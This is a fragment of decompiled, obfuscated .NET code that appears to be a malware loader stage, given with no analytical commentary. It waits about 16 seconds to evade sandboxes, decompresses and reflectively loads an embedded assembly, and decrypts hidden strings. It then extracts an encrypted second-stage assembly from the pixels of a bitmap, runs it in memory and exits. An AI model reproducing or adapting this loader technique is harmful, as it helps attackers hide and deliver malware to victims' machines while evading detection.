 // Fm.gk
// Token: 0x0600002F RID: 47 RVA: 0x00002B90 File Offset: 0x00000D90
public static void f0(string string_0, string string_1, string string_2)
{
Thread.Sleep(15929);
byte[] buffer = (byte[])gk.smethod_8();
Type type;
using (GZipStream gzipStream = new GZipStream(new MemoryStream(buffer), CompressionMode.Decompress))
{
byte[] buffer2 = new byte[4096];
using (MemoryStream memoryStream = new MemoryStream())
{
int num;
do
{
num = gzipStream.Read(buffer2, 0, 4096);
if (num > 0)
{
memoryStream.Write(buffer2, 0, num);
}
}
while (num > 0);
type = gk.smethod_4(memoryStream.ToArray()).GetType(Class4.smethod_3(144));
}
}
object obj = Activator.CreateInstance(type);
string_0 = (string)type.GetMethod(Class4.smethod_3(218)).Invoke(obj, new object[]
{
string_0
});
string_1 = (string)type.GetMethod(Class4.smethod_3(218)).Invoke(obj, new object[]
{
string_1
});
Bitmap bitmap_ = gk.oW(string_0, string_2);
byte[] array = gk.smethod_2(gk.IX(bitmap_, 150, 150));
array = (byte[])type.GetMethod(Class4.smethod_3(252)).Invoke(obj, new object[]
{
array,
string_1
});
Assembly object_ = gk.smethod_4(array);
gk.smethod_3(object_);
Environment.Exit(0);
}